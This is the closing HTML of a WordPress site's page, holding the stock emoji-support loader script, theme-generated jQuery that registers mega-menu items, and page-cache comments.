<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bercarotomotiv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bercarotomotiv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_17';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_52';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_52');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_74';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_74');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_horiz_menu","style_general_mobile_search","style_general_header_menu","style_general_socials","style_general_inline_text"];
</script>


</body>
</html>
<!-- Cache served by PoweredCache -->
<!-- If you like fast websites like this, visit: https://poweredcache.com -->
<!-- Last modified: Sat, 17 Jan 2026 10:45:19 GMT -->
<!-- Dynamic page generated in 2.302 -->
